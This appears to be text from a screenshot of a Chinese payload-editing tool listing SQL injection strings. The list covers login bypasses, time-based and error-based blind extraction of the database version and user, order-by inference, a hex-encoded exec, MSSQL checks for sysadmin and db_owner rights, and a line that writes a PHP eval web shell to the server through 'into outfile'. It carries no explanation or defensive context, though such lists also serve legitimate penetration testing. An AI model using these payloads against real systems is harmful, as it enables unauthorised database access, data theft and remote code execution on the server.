 快速修改工具
SQL injection 一级标题 常用 二级标题 三级标题
显示所有 删除一级标题 一键重置配置文件 选择配置文件
'or"
-- or #
' OR 1 -- -
'1||0||3'
/*...*/
' AND userid IS NULL; --
' waitfor delay '0:0:10'--
'order by 3--+
declare @s varchar (200) select @s = 0x73656c65637420404076657273696f6e exec(@s)
1' and 1 like if(1 like 1,1,exp(1)) --
'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#
'or updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '
order by if(1=2,1,(select @@version))-- +
order by rand(ascii(mid((select database()),1,1))>96)-- +
order by extractvalue(1,if(1=2,1,user()))--+
'union select 1,2,"<?php @eval($_GET['string'])?>" into outfile "D:\WWW\1.php" --+
'select*from(select+sleep(2)union/**/select+1)a-- +
and exists (select * from sysobjects)
and 1=(select @@VERSION)
and 1=(select db_name())
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
and 1=(Select IS_MEMBER('db_owner'))
复制 粘贴 清空 保存